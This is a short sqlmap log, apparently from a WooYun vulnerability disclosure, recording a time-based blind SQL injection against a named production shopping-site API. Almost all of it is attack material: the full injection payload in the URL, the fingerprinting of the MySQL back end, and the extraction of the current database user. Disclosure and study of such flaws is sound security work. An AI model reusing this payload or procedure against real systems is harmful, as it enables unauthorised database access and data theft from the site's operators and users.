 Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.11 AND time-based blind (heavy query)
Payload: http://mall.lmbang.com:80/api-comment/list?client=web&client=web&os
=h5&client_flag=lmbang&id=29587&p=1&ps=1 procedure analyse(extractvalue(1,IF((39
61=3961),BENCHMARK(2000000,MD5(0x544d466a)),3961)),1)
---
[23:46:48] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:46:48] [INFO] testing MySQL
[23:46:48] [INFO] confirming MySQL
[23:46:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:46:48] [INFO] fetching current user
[23:46:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:46:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
bang_2015user@192.168.1.%
current user: 'bang_2015user@192.168.1.%'
[23:49:21] [INFO] testing if current user is DBA
[23:49:21] [INFO] fetching current user
www.wooyun.org